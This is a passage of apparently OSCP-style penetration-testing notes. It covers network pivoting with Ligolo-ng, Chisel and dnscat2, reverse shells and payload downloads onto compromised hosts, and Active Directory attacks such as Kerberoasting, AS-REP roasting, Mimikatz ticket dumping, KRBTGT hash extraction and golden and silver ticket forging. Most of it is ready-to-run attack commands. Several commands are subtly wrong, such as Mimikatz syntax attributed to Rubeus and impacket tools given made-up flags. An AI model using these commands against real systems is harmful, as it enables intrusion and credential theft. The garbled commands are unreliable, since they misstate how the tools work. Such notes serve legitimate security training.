
10.1.3 Local Port Forwarding
Local port forwarding is useful when you encounter an internal server on the victim machine that only
accepts connections from the local machine. By using a special hardcoded IP address,
Ligolo-ng facilitates this process; to set up local port forwarding, follow these
steps:
-
Ensure Tunneling is Configured: make sure you have already established the tunneling with
Ligolo-ngand that your network interface is set up correctly asligolo. -
Add the Special IP Address: use the following command to add a special IP address that
Ligolo-ngrecognizes as the local endpoint for port forwarding.
# Add a special hardcoded IP for local port forwarding.
sudo ip route add 240.0.0.1/32 dev ligolo
Explanation
240.0.0.1/32: this is a special hardcoded IP address thatLigolo-ngunderstands; by adding this route, you inform the system to route traffic intended for this IP through theligolointerface to the victim machine where the client is running.dev ligolo: this specifies the device (or network interface) through which the routing will occur, ensuring that all traffic directed to240.0.0.1is channeled through the established tunnel.
Examples: just with that command we can now connect to the internal services of the victim machine, either by using commands or other types of services like HTTP.
┌──(kali㉿Kali)-[~]
└─$ nmap 240.0.0.1 -sV
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
631/tcp open ipp CUPS 2.2
3306/tcp open mysql MySQL 5.7.29-0ubuntu0.18.04.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

10.1.4 Reverse Shells From Internal Networks
- Setup the Netcat listener in our Kali
nc -nvlp [kali_port]
- Setup a listener for the reverse shell in the Ligolo session
listener_add --addr 0.0.0.0:[agent_port] --to 127.0.0.1:[kali_port] --tcp

- Run a reverse shell command or a payload created with
msfvenom
[command_to_run_reverse_shell] -L [kali_ip]:[kali_port]
or
./payload.exe

10.1.4 File Transfers From Internal Networks
- Setup a listener in the Ligolo session
listener_add --addr 0.0.0.0:[agent_port] --to 127.0.0.1:[kali_port] --tcp

- Host the file in our Kali
python3 -m http.server [kali_port]

- Download the file on the compromised Windows host
Invoke-WebRequest -Uri "http://[agent_ip]:[agent_port]/[file_name]" -OutFile [file_name]

10.2 Chisel (HTTP Tunneling)
Remember to first transfer the client program to the victim, you can find the programs and guide on how to transfer files in the Section 18.
10.2.1 Port Forwarding
# In remote machine
chisel server -p <listen-port>
# In local machine
chisel client <listen-ip>:<listen-port> <local-port>:<target-ip>:<target-port>
10.2.2 Reverse Port Forwarding
It is useful when we want to access to the host and the port that cannot be directly accessible from local machine.
- Create the forwarding
# In local machine
chisel server -p <LOCAL_PORT> --reverse
# In remote machine
chisel client <LOCAL_IP>:<LOCAL_PORT> R:<LOCAL_FORWARD_PORT>:<REMOTE_IP>:<REMOTE_PORT>
# Replace <LOCAL_PORT> with the port you want Chisel to listen on locally, <LOCAL_IP> with the IP address of your local machine, <LOCAL_FORWARD_PORT> with the port on your local machine to which the remote service will be forwarded, <REMOTE_IP> with the IP address of the remote machine, and <REMOTE_PORT> with the port on the remote machine.
- Access the forwarded service
curl http://localhost:<LOCAL_FORWARD_PORT>
# The result is the content from http://<REMOTE_IP>:<REMOTE_PORT>/
10.2.3 Forward Dynamic SOCKS Proxy
- Create the forwarding
# In remote
chisel server -p <REMOTE_PORT> --socks5
# In local
chisel client <REMOTE_IP>:<REMOTE_PORT> <LOCAL_PORT>:socks
# Replace <REMOTE_PORT> with the port for the SOCKS proxy on the remote machine, <REMOTE_IP> with the IP address of the remote machine, and <LOCAL_PORT> with the port on your local machine where the SOCKS proxy will be available.
- Then modify
/etc/proxychains.confin local machine
# Comment out the line of "socks4"
# /etc/proxychains.conf
...
socks5 127.0.0.1 <LOCAL_PORT>
10.2.4 Reverse Dynamic SOCKS Proxy
It is useful when we want to access to the host & multiple ports that cannot be directly accessible from local machine.
- Create the forwarding
# In local machine
chisel server -p <LOCAL_PORT> --reverse
# In remote machine
chisel client <LOCAL_IP>:<LOCAL_PORT> R:<REMOTE_PORT>:socks
# Replace <LOCAL_PORT> with the port you want Chisel to listen on locally, <LOCAL_IP> with the IP address of your local machine, and <REMOTE_PORT> with the port on the remote machine where the SOCKS proxy will be available.
- Then modify
/etc/proxychains.confin local machine
# /etc/proxychains.conf
...
socks5 127.0.0.1 <REMOTE_PORT>
- Confirm that we can access the desired host and port with
proxychains
proxychains nmap localhost
10.3 Dnscat2 (DNS Tunneling)
- Start the
dnscat2server
# Replace [domain] with the chosen domain
dnscat2-server [domain]
- Start the
dnscat2client
# With domain
./dnscat --secret=[secret] [domain]
# Directly to server
./dnscat --dns server=[attacker_ip],port=53 --secret=[secret]
- Interact with the
dnscat2client from the server
dnscat2> windows
dnscat2> window -i [session_id]
- Setting up a port forwarding in
dnscat2
command ([session_name]) > listen 127.0.0.1:[local_port] [target_ip]:[target_port]
- Connecting to a service through the
dnscat2port forward
# Example command
smbclient -p [local_port] -L //127.0.0.1 -U [username] --password=[password]
11. 📜 Active Directory Theory
11.1 Overview
- Active Directory (AD) manages objects (e.g., computers, users) in a domain, such as
domain.com, and organizes them into Organizational Units (OUs). - Domain Controllers (DCs) store all the password hashes for domain users.
- To control AD fully, target the Domain Admins group or a Domain Controller.
- Services like Exchange or IIS integrate with AD using Service Principal Names (SPNs), which identify services and link them to service accounts.
- Kerberos is used to authenticate users and services using tickets, and if I have an user's ticket I can impersonate that user.
11.2 Authentication
- NTLM: Uses a challenge/response protocol to authenticate users without transmitting passwords.
- Kerberos: Relies on a Key Distribution Center (KDC) to issue Ticket Granting Tickets (TGTs) and Service Tickets (TGSs) for user authentication.
- TGT: Provides authentication validity for up to 10 hours, and a session key for accessing domain resources.
- TGS: Allows users to access services using SPNs, with permissions granted based on group membership.
11.3 Credential Storage & Hash Dumping
- LSASS stores password hashes for single sign-on (SSO). With admin access, tools
like Mimikatz can dump:
- Password hashes.
- TGTs and TGSs (for Kerberoasting or forgery).
- Kerberoasting: Crack the service account’s password hash from TGS tickets to reveal the clear-text password.
- Silver/Golden Tickets: Forging TGS tickets using cracked SPN password hashes to impersonate users.
11.4 Common Attack Vectors
- AS-REP Roasting: Target accounts without Kerberos
Pre-Authentication (indicated by the
DONT_REQ_PREAUTHflag), extract AS-REP responses, and attempt to crack the encrypted part offline. - Kerberoasting: Target SPNs, extract TGS tickets, crack the passwords offline.
- Pass-the-Hash (PtH): Reuse NTLM hashes to authenticate to services without cracking the password.
- Pass-the-Ticket (PtT): Use stolen Kerberos tickets to move laterally or maintain persistence.
- Silver Ticket: Enables attackers to forge a TGS ticket for a specific service using the NTLM hash of the service account. This allows unauthorized access to that service without needing user credentials.
- Golden Ticket: Allows attackers to forge a TGT using the KRBTGT account hash, enabling them to impersonate any user in the domain, including privileged accounts, and gain extensive access across the network.
- Kerberos Delegation Abuse:
- Unconstrained Delegation: Allows attackers to impersonate any user, including privileged ones, by using a high-privileged TGT.
- Constrained Delegation: Allows impersonation of specific users for services where delegation has been configured; so restricts the impersonation capabilities to specific services.
- DC Sync: Allows attackers with certain privileges (e.g., Replicating Directory
Changes) to impersonate a Domain Controller and request password hashes,
including NTLM hashes, from the AD; the user needs the permissions
DC-Replication-Get-Changesalong with the privilege GetChangesAll.
11.5 Lateral Movement
- Pass the Hash (PtH): Use NTLM hashes to authenticate to remote systems without needing the plaintext password.
- Overpass the Hash: Use an NTLM hash to request a TGT for Kerberos-based services, enabling domain-wide movement without the need for the actual password.
11.6 Persistence
- Golden Ticket Attack: By obtaining the krbtgt password hash, an attacker can forge TGTs and impersonate any user.
- DCSync Attack: Request replication updates from DCs to retrieve password hashes of every AD user.
12. 🕵️♂️ Active Directory Enumeration
12.1 Initial Recon with Nmap
Start by scanning the target with Nmap to identify potential services and domain controllers (DC):
nmap -p 53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49152-65535 -sS -sV -oA ad-enum <target-ip>
Common Active Directory ports:
- 53: DNS
- 88: Kerberos
- 135: RPC
- 139/445: SMB
- 389/636: LDAP/LDAPS
- 464: Kerberos Password Change
- 5985: WinRM
Recommended Strategy:
- Perform LDAP Search: retrieve potential user and password information.
ldapsearch -x -H ldap://<dc-ip> -b "dc=domain,dc=com"
- Enumerate DNS: gather information about key servers within the domain.
gobuster dns -d domain.com -t 25 -w /us/share/wordlists/Seclist/Discovery/DNS/subdomain-top2000.txt
-
Check SMB Shares: see Section 1.4.11.
-
Enumerate LDAP Services:
nmap -n -sV --script "ldap* and not brute" -p 389 <dc-ip>
- Find Valid Users:
# Using Kerbrute
./kerbrute_linux_amd64 userenum -d [domain].com /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames
# Using CrackMapExec
crackmapexec smb [domain].com -u '' -p '' --users
- Enumerate All AD Users: this has to be done after having valid credentials.
# Using GetAdUsers.py (same tool)
impacket-GetADUsers -all -dc-ip <dc_ip> -u <username> -p <password> <domain>
# Using Enum4Linux
enum4linux -a -u "<username>" -p "<password>" <dc_ip>
12.1.1 DNS Enumeration (Port 53)
Nmap Scripting Scan
nmap --script dns-brute,dns-nsid,dns-recursion,dns-zone-transfer -p 53 <target_ip>
Enumerating AD Domain via DNS
nmap -p 53 --script "dns-nsid,dns-srv-enum" <target_ip>
Zone Transfer: test for DNS zone transfer to retrieve a list of domain records.
dig axfr @<dc-ip> <domain>
DNS Record Lookup: query specific domain records, such as domain controllers and mail servers.
dig A <domain> @<dc-ip>
dig SRV _ldap._tcp.dc._msdcs.<domain> @<dc-ip>
Basic DNS Enumeration
dig axfr <domain_name> @<dns_server_ip> # Attempt zone transfer
dig ANY <domain_name> @<dns_server_ip> # Retrieve all records
nslookup
> server <dns_server_ip>
> set type=any
> <domain_name> # Query any records
Zone Transfer
dnsrecon -d <domain_name> -n <dns_server_ip> -t axfr
dnsenum --enum -f /usr/share/dnsenum/dns.txt --dnsserver <dns_server_ip> <domain_name>
Reverse Lookup
nmap -sL <target_ip_range> | grep "Nmap scan report" # Reverse DNS lookup for a range
DNS Cache Snooping
dig @<dns_server_ip> -t A +norecurse <target_domain>
Enumerate DNS with PowerShell (Windows)
Resolve-DnsName -Name <domain_name> -Server <dns_server_ip> -DnsOnly
12.1.2 Kerberos Enumeration (Port 88)
Nmap Scripting Scan
# Check for Kerberos service availability and get basic information
nmap -p 88 --script kerberos-enum-users <target_ip>
# Check for common Kerberos vulnerabilities
nmap -p 88 --script kerberos-brute <target_ip>
# Enumerate SPNs (Service Principal Names)
nmap -p 88 --script krb5-enum-users,krb5-scan <target_ip>
AS-REP Roasting: extract accounts with pre-authentication disabled
using GetNPUsers.py (impacket-GetNPUsers); keep in mind that should also use
kerbrute to find possible valid usernames, commands for this are in the Section 1.4.7.
# This is the same tool as impacket-GetNPUsers.
GetNPUsers.py <domain>/ -usersfile users.txt -dc-ip <dc-ip> -format hashcat
or
GetNPUsers.py <domain>/ -no-pass -usersfile <path_to_userlist> -dc-ip <domain_controller_ip>
# Crack the found hashes
hashcat -m 18200 asrep_hashes.txt /usr/share/wordlists/rockyou.txt
Kerberoasting: use GetUserSPNs.py to extract SPNs.
GetUserSPNs.py <domain>/<username>:<password> -dc-ip <dc-ip>
# Crack the resulting hash
hashcat -m 13100 kerberoast.txt rockyou.txt
Enumerate Kerberos Principal Names: use kerbrute to enumerate valid user
accounts by attempting to authenticate with a list of usernames.
kerbrute userenum -d <domain> -p <userlist> <target_ip>
or
./kerbrute_linux_amd64 userenum -d <target_ip> /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
Perform Kerberos Ticket Extraction (AS-REP Roasting): request non-preauthenticated Kerberos tickets for a list of users.
impacket-GetNPUsers -dc-ip <dc_ip> -request -usersfile <userlist> <target_domain>
Perform Kerberos Ticket Request with AS-REP Roasting: request a Ticket Granting Ticket (TGT) for a specific user.
impacket-GetTGT -dc-ip <dc_ip> -outputfile <outputfile> <username>@<domain>
Crack Kerberos Tickets
john --wordlist=<wordlist> <ticket_file>
# or
hashcat -m 13100 <ticket_file> <wordlist>
Kerberos Ticket Extraction: request a TGT or Service Ticket (TGS) using specified credentials.
# Request a TGT (Ticket Granting Ticket)
python3 GetTGT.py -dc-ip <dc_ip> <domain>/<username>:<password>
# Request a Service Ticket (TGS)
python3 GetST.py -dc-ip <dc_ip> <domain>/<username>:<password> -spn <service>/<target>
Kerberoasting: extract and crack service tickets to gain access to service accounts.
# Extract all service tickets for offline cracking
impacket-GetUserSPNs -dc-ip <dc_ip> -outputfile <tickets_file> <domain>/<username>:<password>
# Crack the extracted tickets with John the Ripper or Hashcat
john --wordlist=<wordlist> <tickets_file>
# or
hashcat -m 13100 <tickets_file> <wordlist>
Kerberos Brute Forcing: perform brute force attacks on Kerberos tickets.
krb5-brute -d <domain> -t <target_ip> -u <username> -p <password_list>
Kerberos Ticket Manipulation: use tools to request, manipulate, and renew Kerberos tickets for privilege escalation or impersonation.
# Renew a TGT (for Kerberos ticket manipulation)
python3 psexec.py <domain>/<username>:<password>@<target_ip> -impersonate-user <target_user>
# Perform Kerberos attacks with Rubeus
rubeus.exe asktgt /user:<username> /rc4:<password>
rubeus.exe tgtdeleg /user:<username> /rc4:<password>
rubeus.exe s4u /user:<username> /rc4:<password> /impersonateuser:<target_user>
Kerberos Ticket Dumping: extract Kerberos tickets from memory for offline analysis.
# Dump Kerberos tickets from memory using Mimikatz
mimikatz "lsadump::dcom" "sekurlsa::tickets /export"
Kerberos Pre-Authentication: identify weak configurations that might allow attackers to perform brute force attacks.
# Test for weak pre-authentication configurations
python3 kerbrute.py -d <domain> -u <user_list> -p <password_list> -dc <dc_ip>
Kerberos Silver Ticket Attacks: forge high-value Kerberos tickets for access and privilege escalation.
# Create a silver ticket with Rubeus
rubeus.exe tgt::add /user:<username> /rc4:<password> /sid:<domain_sid> /domain:<domain>
Steps to Perform Silver Ticket Attack
# 1. Obtain a Valid TGT (Ticket Granting Ticket)
impacket-GetTGT -dc-ip <dc_ip> -outputfile <tgt_file> <user>@<domain>
# 2. Forge a Silver Ticket
impacket-atexec -target-ip <target_ip> -service <service> -ticket <ticket_file> <username>
Kerberos Golden Ticket Attacks: forge high-value Kerberos tickets for access and privilege escalation.
# Create a golden ticket with Rubeus
rubeus.exe tgt::add /user:<username> /rc4:<password> /domain:<domain> /sid:<domain_sid> /rc4:<krbtgt_hash>
Steps to Perform Golden Ticket Attack
# 1. Obtain KRBTGT NTLM Hash
impacket-secretsdump -outputfile <dump_file> <target_domain>/<username>:<password>@<dc_ip>
# 2. Generate a Golden Ticket
ticketer -user <user> -domain <domain> -sid <domain_sid> -krbtgt <krbtgt_hash> -output <ticket_file>
# 3. Use the Golden Ticket
impacket-smbexec -target-ip <target_ip> -ticket <ticket_file> <username>
# (Optional) Pass the Golden Ticket
impacket-psexec -target-ip <target_ip> -ticket <ticket_file> <username>
Additional Reference: https://www.tarlogic.com/blog/how-to-attack-kerberos/
12.1.3 LDAP Enumeration (Port 389/636)
Nmap Scripting Scan
nmap -n -sV --script "ldap* and not brute" <target_ip>
Basic LDAP Search: query the LDAP service for domain information
ldapsearch -x -h <dc-ip> -b "dc=domain,dc=com" "(objectClass=*)"
or
ldapsearch -x -H ldap://<dc-ip> -b "dc=domain,dc=com"
Extract AD Users and Groups
# List domain users
ldapsearch -x -h <dc-ip> -b "dc=domain,dc=com" "(objectClass=user)" sAMAccountName
# List domain groups
ldapsearch -x -h <dc-ip> -b "dc=domain,dc=com" "(objectClass=group)" cn
Ldapsearch Basic Enumeration
# Basic LDAP query
ldapsearch -x -H ldap://<target_ip>
# Basic LDAP Search for a base-level
ldapsearch -h <target_ip> -x -s base
# Get Naming Contexts
ldapsearch -x -H ldap://<target_ip> -s base namingcontexts
# Search in a Specific Base Domain Name
ldapsearch -x -H ldap://<target_ip> -b "DC=<domain>,DC=<tld>"
# Enumerate users using LDAP
ldapsearch -v -x -b "DC=<domain>,DC=<tld>" -H "ldap://<target_ip>" "(objectclass=*)"
# Retrieve users Account Name
ldapsearch -v -x -b "DC=<domain>,DC=<tld>" -H "ldap://<target_ip>" "(objectclass*)" | grep sAMAccountName:
# Search with Filters
ldapsearch -x -H ldap://<target_ip> -b "DC=<domain>,DC=<tld>" "(objectclass=user)"
ldapsearch -x -H ldap://<target_ip> -b "DC=<domain>,DC=<tld>" "(objectclass=group)"
# Searching with authentication
ldapsearch -h <target_ip> -x -D '<domain>\<user>' -w '<password>' -b "DC=<domain>,DC=<tld>"
# Searching terms
ldapsearch -H ldap://<target_ip> -x -D '<domain>\<user>' -w '<password>' -b "DC=<domain>,DC=<tld>" "[term]"
# Specifies the value term to return
ldapsearch -H ldap://<target_ip> -x -D '<domain>\<user>' -w '<password>' -b "DC=<domain>,DC=<tld>" "<term>" <additionalTerm>
Check Pre-Authentication for Users
kerbrute userenum -d <domain> --dc <dc_ip> <userlist>
Useful Search Terms
# Search Terms to Find Cleartext Passwords
# Search for ms-MCS-AdmPwd (local administrator passwords)
(ms-MCS-AdmPwd=*)
# Search for attributes containing 'password' in description
(description=*password*)
# Search for LAPS expiration time (to identify potential password management)
(ms-MCS-AdmPwdExpirationTime=*)
# Search for common weak passwords in attributes like description
(description=*(123456*|password*|qwerty*|letmein*))
# General LDAP Search Filters
# Search for All Users
(objectClass=user)
# Search for All Computers
(objectClass=computer)
# Search for All Groups
(objectClass=group)
# Search for Disabled Accounts
(userAccountControl:1.2.840.113556.1.4.803:=2)
# Search for Expired Accounts
(& (objectClass=user)(!userAccountControl:1.2.840.113556.1.4.803:=2)(!(pwdLastSet=0)))
# Search for Specific Group Membership
(&(objectClass=user)(memberOf=CN=GroupName,OU=Groups,DC=domain,DC=com))
# Search for Users with Specific Attributes
# For users with a specific email domain
(mail=*@example.com)
# For users with a specific title
(title=Manager)
# Specific Attributes
# Search for Password Last Set
(pwdLastSet=*)
# Search for Accounts with Expired Passwords
(& (objectClass=user)(pwdLastSet<=0))
# Search for Accounts in a Specific Organizational Unit (OU)
(distinguishedName=*,OU=Sales,DC=domain,DC=com)
# Security-Related Searches
# Search for Accounts with Kerberos Pre-Authentication Disabled
(userAccountControl:1.2.840.113556.1.4.803:=4194304)
# Search for Service Principal Names (SPNs)
(servicePrincipalName=*)
# Search for Delegated Users
(msDS-AllowedToDelegateTo=*)
# Search for Accounts with Privileges
(memberOf=CN=Domain Admins,CN=Users,DC=domain,DC=com)
# Other Useful Searches
# Search for All Organizational Units
(objectClass=organizationalUnit)
# Search for Active Directory Certificate Services
(objectClass=cACertificate)
# Search for All Attributes of a Specific User
(sAMAccountName=username)
# Search for Accounts with Specific Notes or Descriptions
(description=*keyword*)
# Search for all objects in the directory
(objectClass=*)
# Search for service accounts
(objectCategory=serviceAccount)
# Search for accounts with specific group memberships (replace 'GroupName')
(memberOf=CN=GroupName,OU=Groups,DC=domain,DC=com)
# Search for computer accounts
(objectClass=computer)
# Search for users in a specific organizational unit (replace 'OU=Users')
(ou=OU=Users,DC=domain,DC=com)
# Search for all accounts with specific attributes
(pwdLastSet=0)
12.1.4 SMB/NetBIOS Enumeration (Port 445)
Host Enumeration
# Nmap scan
nmap -v -p 139,445 [IP]
nmap -p 139,445 --script-args=unsafe=1 --script /usr/share/nmap/scripts/smb-os-discovery <ip>
# NetBIOS Scan
sudo nbtscan -r 192.168.50.0/24
# Windows Network View
net view \\[domainName] /all
Nmap Scripting Scan
nmap --script smb-enum-shares.nse -p445 <ip>
nmap --script smb-enum-users.nse -p445 <ip>
nmap --script smb-enum-domains.nse,smb-enum-groups.nse,smb-enum-processes.nse,smb-enum-services.nse,smb-enum-sessions.nse,smb-enum-shares.nse,smb-enum-users.nse -p445 <ip>
nmap -p139,445 --script "smb-vuln-* and not(smb-vuln-regsvc-dos)" --script-args smb-vuln-cve-2017-7494.check-version,unsafe=1 <IP>
nmap --script smb-vuln-conficker.nse,smb-vuln-cve2009-3103.nse,smb-vuln-cve-2017-7494.nse,smb-vuln-ms06-025.nse,smb-vuln-ms07-029.nse,smb-vuln-ms08-067.nse,smb-vuln-ms10-054.nse,smb-vuln-ms10-061.nse,smb-vuln-ms17-010.nse,smb-vuln-regsvc-dos.nse,smb-vuln-webexec.nse -p445 <ip>
nmap --script smb-vuln-cve-2017-7494 --script-args smb-vuln-cve-2017-7494.check-version -p445 <ip>
SMB Shares Enumeration
# Use smbclient or enum4linux to enumerate SMB shares.
smbclient -L //<dc-ip> -U "guest"
# List shares using CrackMapExec (CME).
crackmapexec smb <dc-ip> -u '' -p '' --shares
Enumerate Users
# Perform null session enumeration to list domain users.
rpcclient -U "" <dc-ip> --command="enumdomusers"
# Or use CME for RID cycling.
crackmapexec smb <dc-ip> --rid-brute
Advanced Enumeration
